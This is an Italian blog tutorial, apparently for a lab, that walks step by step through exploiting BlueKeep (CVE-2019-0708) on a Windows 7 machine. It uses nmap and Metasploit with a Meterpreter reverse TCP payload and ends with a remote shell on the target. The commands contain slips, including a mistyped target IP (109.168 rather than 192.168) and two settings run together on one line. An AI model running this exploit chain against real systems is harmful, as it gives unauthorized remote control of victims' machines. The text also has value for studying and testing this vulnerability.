Remote desktop protocol (RDP) è un protocollo di comunicazione di rete sicuro progettato per la gestione remota, così come per l’accesso remoto a desktop virtuali, applicazioni e un server terminale RDP.

RDP permette agli amministratori di rete di diagnosticare e risolvere in remoto i problemi che i singoli utenti incontrano. RDP è disponibile per la maggior parte delle versioni del sistema operativo Windows. RDP per Apple macOS è anche un’opzione. È disponibile anche una versione open source.

Ma RDP ha una vulnerabilità su Windows7, quindi lo dimostreremo oggi. Quindi apriamo un prompt dei comandi e cominciamo.



RDP gira sulla porta 3389 TCP, quindi prima dovremo vedere se il dispositivo che stiamo attaccando utilizza questo protocollo. Per questo useremo nmap e specificheremo la porta 3389 nella nostra scansione. Tutto ciò di cui avremo bisogno è l’IP della macchina Windows7. Il nostro in questo caso è 192.168.100.84.

nmap -sV -p 3389 192.168.100.84

Il comando qui sopra farà la scansione, cercando specificamente di vedere se la porta 3389 è in uso, possiamo vedere che il flag -p indica la porta. Vediamo quindi i risultati della scansione.

Come possiamo vedere, il nostro box Windows7 usa effettivamente la porta 3389. Ora passiamo all’exploit. Per prima cosa, dovremo aprire Metasploit.

msfconsole



Poi cercheremo l’exploit che stiamo cercando, nel nostro caso, Bluekeep.

search bluekeep

Qui possiamo vedere due exploit, entrambi per Bluekeep, ma noi avremo bisogno solo di quello inferiore. Quindi usiamo quello.



use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

Una volta che possiamo vedere l’exploit in rosso, sappiamo che ora lo stiamo usando. Quindi cerchiamo qualche informazione in più su questo exploit.



info

Così ci dà una spiegazione su come questo exploit è in grado di gestire impropriamente i binding per ottenere l’esecuzione di codice. Perfetto. Poi dovremo dire a Metasploit l’IP della macchina Windows7 di destinazione.



set RHOSTS 109.168.100.84

Una volta impostato questo possiamo andare avanti e dargli il payload che vogliamo usare, insieme all’exploit, per ottenere una shell TCP inversa.

set payload windows/x64/meterpreter/reverse_tcp



Quindi stiamo specificando il sistema operativo Windows, l’architettura a 64 bit e chiedendo una shell TCP inversa con una sessione Meterpreter. Un altro paio di cose che dobbiamo fare è dare a Metasploit l’IP della nostra macchina attaccante e il numero di porta da ascoltare.

set LHOST 192.168.100.237set LPORT 4444

Stiamo specificando la porta 4444 da ascoltare semplicemente perché sappiamo che non ci sono altri servizi in esecuzione su quella porta. Quindi ora vogliamo vedere quale opzione di destinazione ci dà Metasploit.



show targets

Sappiamo già dalla nostra scansione nmap precedente che il box Windows7 è in esecuzione su VMWare, Virtualbox per essere precisi, quindi sceglieremo il numero 2 nella lista.



set target 2

Se avete impostato tutto ciò, il passo finale è sfruttare la macchina bersaglio.



exploit

Possiamo vedere che l’exploit sta cercando di funzionare. Possiamo anche vedere che ci dice che l’obiettivo è vulnerabile. Questo exploit dovrebbe richiedere solo un minuto per l’esecuzione del codice.

BOOM!! abbiamo una shell Meterpreter dalla macchina bersaglio! Ecco come funziona Bluekeep.

Grazie per aver letto ragazzi, per favore tornate per altri post come questo e dateci suggerimenti su cosa vorreste che pubblicassimo.

Inoltre, non dimenticate di iscrivervi, condividere e mettere mi piace, grazie in anticipo!